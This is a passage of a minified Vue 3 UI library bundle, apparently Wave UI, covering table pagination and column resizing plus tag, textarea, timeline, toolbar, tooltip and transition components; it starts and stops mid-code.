      e.classList.contains("w-table__col-resizer") && (this.colResizing.hover = !1);
    },
    /**
         * Notes:
         * Make sure there is no change of variable that would cause a DOM refresh,
         * and glitch while dragging.
         * this.$set(this.headers[columnIndex], 'width', colWidth + deltaX)
    
         * If using the width attribute with variable (so data-driven) and not `style.width`,
         * any later change of variable would cause a DOM refresh, and lose the current DOM state
         * (losing the 2 columns width). So do a direct DOM manipulation using `.style.width`.
         */
    onResizerMouseMove(e) {
      const { startCursorX: t, columnEl: o, nextColumnEl: n, colWidth: s, nextColWidth: i } = this.colResizing;
      this.colResizing.dragging = !0;
      const l = e.pageX - t, r = s + i, a = s + l, d = i - l;
      o.style.width = s + l + "px", n.style.width = i - l + "px";
      const c = l < 0 && o.offsetWidth > a || o.offsetWidth <= Br, u = l > 0 && n.offsetWidth > d;
      if (c) {
        const h = Math.max(o.offsetWidth, Br);
        o.style.width = h + "px", n.style.width = r - h + "px";
      } else
        u && (o.style.width = r - n.offsetWidth + "px", n.style.width = n.offsetWidth + "px");
    },
    onResizerMouseUp() {
      document.removeEventListener("mousemove", this.onResizerMouseMove), document.removeEventListener("mouseup", this.onResizerMouseUp), setTimeout(() => {
        const e = [...this.$refs.colgroup.children].map((t) => t.style?.width || t.offsetWidth);
        this.$emit("column-resize", { index: this.colResizing.columnIndex, widths: e }), this.colResizing.dragging = !1, this.colResizing.columnIndex = null, this.colResizing.startCursorX = null, this.colResizing.columnEl = null, this.colResizing.nextColumnEl = null, this.colResizing.colWidth = null, this.colResizing.nextColWidth = null;
      }, 0);
    },
    initPagination() {
      const e = this.pagination?.itemsPerPage ?? 20, t = this.pagination?.itemsPerPageOptions || [20, 100, { label: "All", value: 0 }];
      t.find((n) => (n?.value ?? n) === +e) || t.push(e), this.paginationConfig.itemsPerPageOptions = t.map((n) => ({
        label: ["string", "number"].includes(typeof n) ? n.toString() : n.label || n.value,
        value: ["string", "number"].includes(typeof n) ? ~~n : n.value ?? n.label
      })), this.paginationConfig.itemsPerPageOptions.sort((n, s) => n.value < s.value ? -1 : 1);
      const o = this.paginationConfig.itemsPerPageOptions.shift();
      this.paginationConfig.itemsPerPageOptions.push(o), this.updatePaginationConfig({
        itemsPerPage: e,
        page: this.pagination.page || 1,
        total: this.pagination.total || this.items.length
      });
    },
    /**
     * Updates the pagination object and fills up missing variables to always maintain the paginationConfig
     * object accurate for external use (read and write).
     * The following vars will always be up to date and if one changes from outside the rest of them
     * will update accordingly: itemsPerPage, itemsPerPageOptions, start, end, page, total.
     *
     * @param {Object} config The config object defining the pagination.
     *  This object can have at most itemsPerPage, page, total, and it will define the start, end and
     *  pagesCount from the given or current itemsPerPage, page and total.
     *  - If a total is given for update, trust it blindly (could come from a backend), and recompute
     *    the rest as long as itemsPerPage is defined.
     *  - If a page is given for update, it will navigate to that page.
     *  - If an itemsPerPage is given for update, it will navigate to that page.
     */
    updatePaginationConfig({ itemsPerPage: e, page: t, total: o }) {
      if (o && (this.paginationConfig.total = o), e !== void 0) {
        this.paginationConfig.itemsPerPage = e, e = e || this.paginationConfig.total, this.paginationConfig.page = t || this.paginationConfig.page || 1, t = this.paginationConfig.page, o = this.paginationConfig.total;
        const n = e * t;
        this.paginationConfig.start = 1, this.paginationConfig.end = o >= n ? n : o % n, this.paginationConfig.pagesCount = Math.ceil(o / e);
      }
      t && this.goToPage(t);
    },
    /**
     * Goes to a given page or to the next or previous page.
     *
     * @param {Number|String} page a number to go to a specific page or `-1`, `+1` for prev & next page.
     */
    async goToPage(e) {
      ["-1", "+1"].includes(e) ? this.paginationConfig.page += +e : this.paginationConfig.page = e;
      const { itemsPerPage: t, total: o } = this.paginationConfig;
      this.paginationConfig.page = Math.max(1, this.paginationConfig.page), this.paginationConfig.start = t * (this.paginationConfig.page - 1) + 1, this.paginationConfig.end = this.paginationConfig.start - 1 + (t || o), typeof this.fetch == "function" && await this.callApiFetch();
    },
    /**
     * Call a user provided fetch function in order to fetch table items from an API.
     * While waiting for the call to resolve, nothing in the table will change.
     */
    async callApiFetch() {
      const { page: e, start: t, end: o, total: n, itemsPerPage: s } = this.paginationConfig;
      return await this.fetch({
        page: e,
        start: t,
        end: o || n,
        total: n,
        itemsPerPage: s || n,
        sorting: this.activeSorting
      });
    }
  },
  created() {
    this.sort ? this.activeSorting = Array.isArray(this.sort) ? this.sort : [this.sort] : this.activeSorting = [], (this.expandedRows || []).length && (this.expandedRowsInternal = this.expandedRows), (this.selectedRows || []).length && (this.selectedRowsInternal = this.selectedRows), this.pagination && this.initPagination();
  },
  watch: {
    sort(e) {
      e ? this.activeSorting = Array.isArray(e) ? e : [e] : this.activeSorting = [];
    },
    expandableRows(e) {
      e ? e.toString() === "1" && (this.expandedRowsInternal = this.expandedRowsInternal.slice(0, 1)) : this.expandedRowsInternal = [];
    },
    expandedRows(e) {
      this.expandedRowsInternal = Array.isArray(e) && e.length ? this.expandedRows : [];
    },
    selectableRows(e) {
      e ? e.toString() === "1" && (this.selectedRowsInternal = this.selectedRowsInternal.slice(0, 1)) : this.selectedRowsInternal = [];
    },
    selectedRows(e) {
      this.selectedRowsInternal = Array.isArray(e) && e.length ? this.selectedRows : [];
    },
    "pagination.page"(e) {
      this.updatePaginationConfig({ page: e });
    },
    "pagination.itemsPerPage"(e) {
      this.updatePaginationConfig({ itemsPerPage: e });
    },
    "pagination.total"(e) {
      this.updatePaginationConfig({ total: e });
    }
  }
}, tb = /* @__PURE__ */ b(eb, [["render", Zg]]), ob = window.Vue.renderSlot, ib = window.Vue.withModifiers, Er = window.Vue.openBlock, Tr = window.Vue.createElementBlock, nb = window.Vue.createCommentVNode, sb = window.Vue.withKeys, lb = window.Vue.normalizeClass, rb = window.Vue.normalizeStyle, ab = ["role", "aria-pressed", "tabindex"];
function db(e, t, o, n, s, i) {
  return Er(), Tr("span", {
    class: lb(["w-tag", i.classes]),
    onClick: t[1] || (t[1] = (l) => {
      e.$emit("update:modelValue", !o.modelValue), e.$emit("input", !o.modelValue);
    }),
    onKeypress: t[2] || (t[2] = sb((l) => {
      e.$emit("update:modelValue", !o.modelValue), e.$emit("input", !o.modelValue);
    }, ["enter"])),
    role: o.modelValue !== -1 && "button",
    "aria-pressed": o.modelValue !== -1 && (o.modelValue ? "true" : "false"),
    tabindex: o.modelValue !== -1 && 0,
    style: rb(i.styles)
  }, [
    ob(e.$slots, "default"),
    o.closable && o.modelValue ? (Er(), Tr("i", {
      key: 0,
      class: "w-icon w-tag__closable wi-cross",
      onClick: t[0] || (t[0] = ib((l) => {
        e.$emit("update:modelValue", !1), e.$emit("input", !1);
      }, ["stop"])),
      role: "icon",
      "aria-hidden": "true"
    })) : nb("", !0)
  ], 46, ab);
}
const ub = {
  name: "w-tag",
  props: {
    modelValue: { type: [Boolean, Number], default: -1 },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    closable: { type: Boolean },
    outline: { type: Boolean },
    noBorder: { type: Boolean },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue"],
  computed: {
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [`size--${this.presetSize}`]: !0,
        "w-tag--dark": this.dark,
        "w-tag--light": this.light,
        "w-tag--clickable": this.modelValue !== -1,
        "w-tag--outline": this.outline,
        "w-tag--no-border": this.noBorder || this.shadow,
        "w-tag--tile": this.tile,
        "w-tag--round": this.round,
        "w-tag--shadow": this.shadow
      };
    },
    styles() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null
      };
    }
  }
}, cb = /* @__PURE__ */ b(ub, [["render", db]]), io = window.Vue.renderSlot, no = window.Vue.toDisplayString, so = window.Vue.createTextVNode, ui = window.Vue.normalizeClass, Pe = window.Vue.openBlock, Et = window.Vue.createElementBlock, He = window.Vue.createCommentVNode, xn = window.Vue.Fragment, hb = window.Vue.resolveComponent, Rn = window.Vue.withCtx, Pn = window.Vue.createBlock, pb = window.Vue.vModelText, Ir = window.Vue.mergeProps, xr = window.Vue.createElementVNode, fb = window.Vue.withDirectives, mb = window.Vue.resolveDynamicComponent, wb = ["for"], gb = ["id", "name", "placeholder", "rows", "cols", "readonly", "aria-readonly", "disabled", "required", "tabindex"], bb = ["for"];
function yb(e, t, o, n, s, i) {
  const l = hb("w-icon");
  return Pe(), Pn(mb(e.formRegister ? "w-form-element" : "div"), Ir({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.inputValue, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: s.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[6] || (t[6] = (r) => e.valid = r),
    wrap: i.hasLabel && o.labelPosition !== "inside",
    onReset: t[7] || (t[7] = (r) => {
      e.$emit("update:modelValue", s.inputValue = ""), e.$emit("input", "");
    }),
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: Rn(() => [
      o.labelPosition === "left" ? (Pe(), Et(xn, { key: 0 }, [
        e.$slots.default || o.label ? (Pe(), Et("label", {
          key: 0,
          class: ui(["w-textarea__label w-textarea__label--left w-form-el-shakable", e.labelClasses]),
          for: `w-textarea--${e._.uid}`
        }, [
          io(e.$slots, "default", {}, () => [
            so(no(o.label), 1)
          ])
        ], 10, wb)) : He("", !0)
      ], 64)) : He("", !0),
      xr("div", {
        class: ui(["w-textarea__textarea-wrap", i.inputWrapClasses])
      }, [
        io(e.$slots, "icon-left", {
          inputId: `w-textarea--${e._.uid}`
        }, () => [
          o.innerIconLeft ? (Pe(), Pn(l, {
            key: 0,
            class: "w-textarea__icon w-textarea__icon--inner-left",
            tag: "label",
            for: `w-textarea--${e._.uid}`,
            onClick: t[0] || (t[0] = (r) => e.$emit("click:inner-icon-left", r))
          }, {
            default: Rn(() => [
              so(no(o.innerIconLeft), 1)
            ]),
            _: 1
          }, 8, ["for"])) : He("", !0)
        ]),
        fb(xr("textarea", Ir({
          class: "w-textarea__textarea",
          ref: "textarea",
          "onUpdate:modelValue": t[1] || (t[1] = (r) => s.inputValue = r)
        }, i.attrs, {
          onInput: t[2] || (t[2] = (...r) => i.onInput && i.onInput(...r)),
          onFocus: t[3] || (t[3] = (...r) => i.onFocus && i.onFocus(...r)),
          onBlur: t[4] || (t[4] = (...r) => i.onBlur && i.onBlur(...r)),
          id: `w-textarea--${e._.uid}`,
          name: e.inputName,
          placeholder: o.placeholder || null,
          rows: o.rows || null,
          cols: o.cols || null,
          readonly: e.isReadonly || null,
          "aria-readonly": e.isReadonly ? "true" : "false",
          disabled: e.isDisabled || null,
          required: e.required || null,
          tabindex: e.tabindex || null
        }), null, 16, gb), [
          [pb, s.inputValue]
        ]),
        o.labelPosition === "inside" && i.showLabelInside ? (Pe(), Et(xn, { key: 0 }, [
          e.$slots.default || o.label ? (Pe(), Et("label", {
            key: 0,
            class: ui(["w-textarea__label w-textarea__label--inside w-form-el-shakable", e.labelClasses])
          }, [
            io(e.$slots, "default", {}, () => [
              so(no(o.label), 1)
            ])
          ], 2)) : He("", !0)
        ], 64)) : He("", !0),
        io(e.$slots, "icon-right", {
          inputId: `w-textarea--${e._.uid}`
        }, () => [
          o.innerIconRight ? (Pe(), Pn(l, {
            key: 0,
            class: "w-textarea__icon w-textarea__icon--inner-right",
            tag: "label",
            for: `w-textarea--${e._.uid}`,
            onClick: t[5] || (t[5] = (r) => e.$emit("click:inner-icon-right", r))
          }, {
            default: Rn(() => [
              so(no(o.innerIconRight), 1)
            ]),
            _: 1
          }, 8, ["for"])) : He("", !0)
        ])
      ], 2),
      o.labelPosition === "right" ? (Pe(), Et(xn, { key: 1 }, [
        e.$slots.default || o.label ? (Pe(), Et("label", {
          key: 0,
          class: ui(["w-textarea__label w-textarea__label--right w-form-el-shakable", e.labelClasses]),
          for: `w-textarea--${e._.uid}`
        }, [
          io(e.$slots, "default", {}, () => [
            so(no(o.label), 1)
          ])
        ], 10, bb)) : He("", !0)
      ], 64)) : He("", !0)
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class", "style"]);
}
const vb = {
  name: "w-textarea",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the textarea not the wrapper.
  props: {
    modelValue: { default: "" },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String },
    // When label is inside, allows to move the label above on focus or when filled.
    staticLabel: { type: Boolean },
    placeholder: { type: String },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    outline: { type: Boolean },
    shadow: { type: Boolean },
    noAutogrow: { type: Boolean },
    resizable: { type: Boolean },
    // Toggle the HTML built-in bottom right corner resize handle.
    tile: { type: Boolean },
    rows: { type: [Number, String], default: 3 },
    cols: { type: [Number, String] },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "click:inner-icon-left", "click:inner-icon-right"],
  data() {
    return {
      inputValue: this.modelValue,
      isFocused: !1,
      // When autogrow, calculate the height from the number of carriage return & font size.
      height: null,
      lineHeight: null,
      paddingY: null
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return o;
    },
    hasValue() {
      return this.inputValue || this.inputValue === 0;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    showLabelInside() {
      return !this.staticLabel || !this.hasValue && !this.placeholder;
    },
    classes() {
      return {
        "w-textarea": !0,
        "w-textarea--disabled": this.isDisabled,
        "w-textarea--readonly": this.isReadonly,
        [`w-textarea--${this.hasValue ? "filled" : "empty"}`]: !0,
        "w-textarea--focused": this.isFocused && !this.isReadonly,
        "w-textarea--dark": this.dark,
        "w-textarea--light": this.light,
        "w-textarea--resizable": this.resizable,
        "w-textarea--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-textarea--no-padding": !this.outline && !this.bgColor && !this.shadow,
        "w-textarea--has-placeholder": this.placeholder,
        "w-textarea--inner-icon-left": this.innerIconLeft,
        "w-textarea--inner-icon-right": this.innerIconRight,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? this.validationColor : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-textarea__textarea-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-textarea__textarea-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-textarea__textarea-wrap--underline": !this.outline,
        "w-textarea__textarea-wrap--shadow": this.shadow,
        "w-textarea__textarea-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow
      };
    },
    textareaStyles() {
      return this.noAutogrow || this.resizable ? {} : {
        height: this.height ? `${this.height}px` : null
      };
    }
  },
  methods: {
    onInput() {
      !this.noAutogrow && !this.resizable && this.computeHeight(), this.$emit("update:modelValue", this.inputValue), this.$emit("input", this.inputValue);
    },
    onFocus(e) {
      this.isFocused = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.isFocused = !1, this.$emit("blur", e);
    },
    computeHeight() {
      this.$refs.textarea.style.height = "";
      const e = (this.$refs.textarea.scrollHeight - this.paddingY) / this.lineHeight, t = Math.max(e, this.rows) * this.lineHeight + this.paddingY;
      this.$refs.textarea.style.height = t + "px";
    },
    getLineHeight() {
      const e = window.getComputedStyle(this.$refs.textarea, null);
      this.lineHeight = parseFloat(e.getPropertyValue("line-height")), this.paddingY = parseFloat(e.getPropertyValue("padding-top")), this.paddingY += parseFloat(e.getPropertyValue("padding-bottom"));
    }
  },
  mounted() {
    !this.noAutogrow && !this.resizable && (this.getLineHeight(), this.computeHeight());
  },
  watch: {
    modelValue(e) {
      this.inputValue = e, this.$nextTick(this.computeHeight);
    },
    resizable(e) {
      e ? this.height = null : this.noAutogrow || this.getLineHeight();
    },
    noAutogrow(e) {
      e ? this.getLineHeight() : this.height = null;
    }
  }
}, _b = /* @__PURE__ */ b(vb, [["render", yb]]), Cb = window.Vue.renderList, kb = window.Vue.Fragment, ci = window.Vue.openBlock, Dn = window.Vue.createElementBlock, Vb = window.Vue.toDisplayString, Sb = window.Vue.createTextVNode, $b = window.Vue.resolveDynamicComponent, Nn = window.Vue.normalizeClass, Bb = window.Vue.withCtx, Eb = window.Vue.createBlock, Rr = window.Vue.renderSlot, Pr = window.Vue.createElementVNode;
window.Vue.createCommentVNode;
const Tb = ["innerHTML"], Ib = ["innerHTML"];
function xb(e, t, o, n, s, i) {
  return ci(), Dn("ul", {
    class: Nn(["w-timeline", i.classes])
  }, [
    (ci(!0), Dn(kb, null, Cb(o.items, (l, r) => (ci(), Dn("li", {
      class: "w-timeline-item",
      key: r
    }, [
      (ci(), Eb($b(l[o.itemIconKey] || o.icon ? "w-icon" : "div"), {
        class: Nn(["w-timeline-item__bullet", { [l[o.itemColorKey] || o.color]: l[o.itemColorKey] || o.color }])
      }, {
        default: Bb(() => [
          Sb(Vb(l[o.itemIconKey] || o.icon), 1)
        ]),
        _: 2
      }, 1032, ["class"])),
      e.$slots[`item.${r + 1}`] ? Rr(e.$slots, `item.${r + 1}`, {
        key: 1,
        item: l,
        index: r + 1
      }) : Rr(e.$slots, "item", {
        key: 0,
        item: l,
        index: r + 1
      }, () => [
        Pr("div", {
          class: Nn(["w-timeline-item__title", { [l[o.itemColorKey] || o.color]: l[o.itemColorKey] || o.color }]),
          innerHTML: l[o.itemTitleKey]
        }, null, 10, Tb),
        Pr("div", {
          class: "w-timeline-item__content",
          innerHTML: l[o.itemContentKey]
        }, null, 8, Ib)
      ])
    ]))), 128))
  ], 2);
}
const Rb = {
  name: "w-timeline",
  props: {
    items: { type: [Array, Number], required: !0 },
    color: { type: String },
    icon: { type: String },
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    itemIconKey: { type: String, default: "icon" },
    itemColorKey: { type: String, default: "color" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        "w-timeline--dark": this.dark,
        "w-timeline--light": this.light
      };
    }
  }
}, Pb = /* @__PURE__ */ b(Rb, [["render", xb]]), Db = window.Vue.renderSlot, Nb = window.Vue.normalizeClass, Ab = window.Vue.normalizeStyle, Lb = window.Vue.openBlock, Mb = window.Vue.createElementBlock;
function Ob(e, t, o, n, s, i) {
  return Lb(), Mb("div", {
    class: Nb(["w-toolbar", i.classes]),
    style: Ab(i.styles)
  }, [
    Db(e.$slots, "default")
  ], 6);
}
const zb = {
  name: "w-toolbar",
  props: {
    color: { type: String },
    bgColor: { type: String },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    bottom: { type: Boolean },
    vertical: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    width: { type: [Number, String], default: null },
    height: { type: [Number, String], default: null },
    noBorder: { type: Boolean },
    shadow: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    // Return the height value if defined, or false otherwise.
    toolbarHeight() {
      const e = this.height;
      return e && parseInt(e) == e ? e + "px" : e;
    },
    // Return the width value if defined, or false otherwise.
    toolbarWidth() {
      const e = this.width;
      return e && parseInt(e) == e ? e + "px" : e;
    },
    classes() {
      return {
        [this.color]: !!this.color,
        [`${this.bgColor}--bg`]: !!this.bgColor,
        "w-toolbar--dark": this.dark,
        "w-toolbar--light": this.light,
        "w-toolbar--absolute": !!this.absolute,
        "w-toolbar--fixed": !!this.fixed,
        [`w-toolbar--${this.bottom ? "bottom" : "top"}`]: !this.vertical,
        [`w-toolbar--vertical w-toolbar--${this.right ? "right" : "left"}`]: this.vertical,
        "w-toolbar--no-border": this.noBorder,
        "w-toolbar--shadow": !!this.shadow
      };
    },
    styles() {
      return {
        height: this.height && !this.vertical ? this.toolbarHeight : null,
        width: this.width && this.vertical ? this.toolbarWidth : null
      };
    }
  }
}, Fb = /* @__PURE__ */ b(zb, [["render", Ob]]), Dr = window.Vue.renderSlot, Kb = window.Vue.normalizeClass, Wb = window.Vue.normalizeStyle, Nr = window.Vue.openBlock, Ar = window.Vue.createElementBlock, jb = window.Vue.createCommentVNode, Hb = window.Vue.Transition, qb = window.Vue.withCtx, Ub = window.Vue.createVNode, Xb = window.Vue.Fragment;
function Yb(e, t, o, n, s, i) {
  return Nr(), Ar(Xb, null, [
    Dr(e.$slots, "activator", { on: i.activatorEventHandlers }),
    Ub(Hb, {
      name: i.transitionName,
      appear: ""
    }, {
      default: qb(() => [
        e.detachableVisible ? (Nr(), Ar("div", {
          class: Kb(["w-tooltip", i.classes]),
          ref: "detachable",
          key: e._.uid,
          style: Wb(i.styles)
        }, [
          Dr(e.$slots, "default")
        ], 6)) : jb("", !0)
      ]),
      _: 3
    }, 8, ["name"])
  ], 64);
}
const Gb = {
  name: "w-tooltip",
  mixins: [Ba],
  props: {
    modelValue: {},
    showOnClick: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    noBorder: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    transition: { type: String },
    tooltipClass: { type: [String, Object, Array] },
    persistent: { type: Boolean },
    delay: { type: Number },
    dark: { type: Boolean },
    light: { type: Boolean },
    caption: { type: Boolean },
    // Apply the caption class and style (grey, italic, small).
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    enableTouch: { type: Boolean }
    // Other props in the detachable mixin:
    // detachTo, appendTo, fixed, top, bottom, left, right, alignTop, alignBottom, alignLeft,
    // alignRight, noPosition, zIndex, activator.
  },
  emits: ["input", "update:modelValue", "open", "close"],
  data: () => ({
    detachableVisible: !1,
    hoveringActivator: !1,
    // The tooltip computed top & left coordinates.
    detachableCoords: {
      top: 0,
      left: 0
    },
    detachableEl: null,
    timeoutId: null
  }),
  computed: {
    /**
     * Other computed in the detachable mixin:
     * - `appendToTarget`
     * - `detachableParentEl`
     * - `activatorEl`
     * - `position`
     * - `alignment`
     **/
    tooltipClasses() {
      return Ce(this.tooltipClass);
    },
    transitionName() {
      const e = this.position.replace(/top|bottom/, (t) => ({ top: "up", bottom: "down" })[t]);
      return this.transition || `w-tooltip-slide-fade-${e}`;
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.sm && "md" || this.lg && "lg" || this.xl && "xl" || (this.caption ? "sm" : "md");
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        ...this.tooltipClasses,
        [`w-tooltip--${this.position}`]: !this.noPosition,
        [`w-tooltip--align-${this.alignment}`]: !this.noPosition && this.alignment,
        "w-tooltip--dark": this.dark,
        "w-tooltip--light": this.light,
        "w-tooltip--tile": this.tile,
        "w-tooltip--round": this.round,
        caption: this.caption,
        [`size--${this.size}`]: !0,
        "w-tooltip--shadow": this.shadow,
        "w-tooltip--fixed": this.fixed,
        "w-tooltip--no-border": this.noBorder || this.bgColor,
        "w-tooltip--custom-transition": this.transition
      };
    },
    // The tooltip styles.
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || null,
        top: this.detachableCoords.top && `${~~this.detachableCoords.top}px` || null,
        left: this.detachableCoords.left && `${~~this.detachableCoords.left}px` || null,
        "--w-tooltip-bg-color": this.$waveui.colors[this.bgColor] || "rgb(var(--w-base-bg-color-rgb))"
      };
    },
    activatorEventHandlers() {
      let e = {};
      const t = typeof window < "u" && "ontouchstart" in window;
      return !this.showOnClick && !t ? e = {
        focus: this.open,
        blur: this.close,
        mouseenter: (o) => {
          this.hoveringActivator = !0, this.open(o);
        },
        mouseleave: (o) => {
          this.hoveringActivator = !1, this.close();
        }
      } : (this.enableTouch || this.showOnClick) && (e = { click: this.toggle }), e;
    }
  },
  methods: {
    /**
     * Other methods in the `detachable` mixin:
     * - `open`
     * - `getActivatorCoordinates`
     * - `computeDetachableCoords`
     * - `onResize`
     * - `onOutsideMousedown`
     * - `insertInDOM`
     * - `removeFromDOM`
     **/
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    toggle(e) {
      let t = this.detachableVisible;
      typeof window < "u" && "ontouchstart" in window ? !this.enableTouch && !this.showOnClick ? t = !1 : t = !t : e.type === "click" && this.showOnClick ? t = !t : ["mouseenter", "focus"].includes(e.type) && !this.showOnClick ? t = !0 : ["mouseleave", "blur"].includes(e.type) && !this.showOnClick && (t = !1), this.timeoutId = clearTimeout(this.timeoutId), t ? this.open(e) : this.close();
    },
    /**
     * Closes the tooltip. Can happen on:
     * - click of activator
     * - hover outside if showOnHover
     * - click inside tooltip if hideOnTooltipClick.
     * / ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
     *
     * @param {Boolean} force when showOnHover is set to true, hovering tooltip should keep it open.
     *                        But if hideOnTooltipClick is also set to true, this should force close
     *                        even while hovering the tooltip.
     */
    async close(e = !1) {
      this.detachableVisible && (this.showOnHover && !e && (await new Promise((t) => setTimeout(t, 10)), this.showOnHover && this.hoveringActivator) || (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize)));
    }
  }
  // watch, mounted & beforeDestroy hooks are set in the detachable.js mixin.
}, Jb = /* @__PURE__ */ b(Gb, [["render", Yb]]), Qb = window.Vue.renderSlot, Zb = window.Vue.Transition, ey = window.Vue.mergeProps, ty = window.Vue.withCtx, oy = window.Vue.openBlock, iy = window.Vue.createBlock;
function ny(e, t, o, n, s, i) {
  return oy(), iy(Zb, ey({ name: "bounce" }, e.$props), {
    default: ty(() => [
      Qb(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const sy = {
  name: "w-transition-bounce",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, ly = /* @__PURE__ */ b(sy, [["render", ny]]), ry = window.Vue.renderSlot, ay = window.Vue.Transition, dy = window.Vue.withCtx, uy = window.Vue.openBlock, cy = window.Vue.createBlock;
function hy(e, t, o, n, s, i) {
  return uy(), cy(ay, {
    name: "expand",
    mode: "out-in",
    css: !1,
    onBeforeAppear: i.beforeAppear,
    onAppear: i.appear,
    onAfterAppear: i.afterAppear,
    onBeforeEnter: i.beforeEnter,
    onEnter: i.enter,
    onAfterEnter: i.afterEnter,
    onBeforeLeave: i.beforeLeave,
    onLeave: i.leave,
    onAfterLeave: i.afterLeave
  }, {
    default: dy(() => [
      ry(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["onBeforeAppear", "onAppear", "onAfterAppear", "onBeforeEnter", "onEnter", "onAfterEnter", "onBeforeLeave", "onLeave", "onAfterLeave"]);
}
const py = {
  name: "w-transition-expand",
  props: {
    x: { type: Boolean },
    y: { type: Boolean },
    duration: { type: Number, default: 250 }
  },
  data: () => ({
    el: {
      savedState: !1,
      originalStyles: "",
      width: 0,
      height: 0,
      marginLeft: 0,
      marginRight: 0,
      marginTop: 0,
      marginBottom: 0,
      paddingLeft: 0,
      paddingRight: 0,
      paddingTop: 0,
      paddingBottom: 0,
      borderLeftWidth: 0,
      borderRightWidth: 0,
      borderTopWidth: 0,
      borderBottomWidth: 0
    },
    cleanTransitionCycle: !0
  }),
  computed: {
    animX() {
      return this.x || !this.y;
    },
    animY() {
      return this.y || !this.x;
    }
  },
  methods: {
    beforeAppear(e) {
      this.cleanTransitionCycle && this.saveOriginalInlineStyles(e), this.cleanTransitionCycle = !1;
    },
    appear(e, t) {
      this.show(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterAppear(e) {
      this.applyOriginalStyles(e), e.style.cssText = e.style.cssText.replace("display: none;", ""), this.cleanTransitionCycle = !1;
    },
    beforeEnter(e) {
      this.cleanTransitionCycle && this.saveOriginalInlineStyles(e), this.cleanTransitionCycle = !1;
    },
    enter(e, t) {
      this.show(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterEnter(e) {
      this.applyOriginalStyles(e), e.style.cssText = e.style.cssText.replace("display: none;", ""), this.cleanTransitionCycle = !1;
    },
    beforeLeave(e) {
      this.el.savedState || this.saveComputedStyles(e), this.beforeHide(e), this.cleanTransitionCycle = !1;
    },
    leave(e, t) {
      this.hide(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterLeave(e) {
      this.applyOriginalStyles(e), this.cleanTransitionCycle = !0, this.el.savedState = !1;
    },
    applyHideStyles(e) {
      this.animX && (e.style.width = 0, e.style.marginLeft = 0, e.style.marginRight = 0, e.style.paddingLeft = 0, e.style.paddingRight = 0, e.style.borderLeftWidth = 0, e.style.borderRightWidth = 0), this.animY && (e.style.height = 0, e.style.marginTop = 0, e.style.marginBottom = 0, e.style.paddingTop = 0, e.style.paddingBottom = 0, e.style.borderTopWidth = 0, e.style.borderBottomWidth = 0), e.style.overflow = "hidden";
    },
    applyShowStyles(e) {
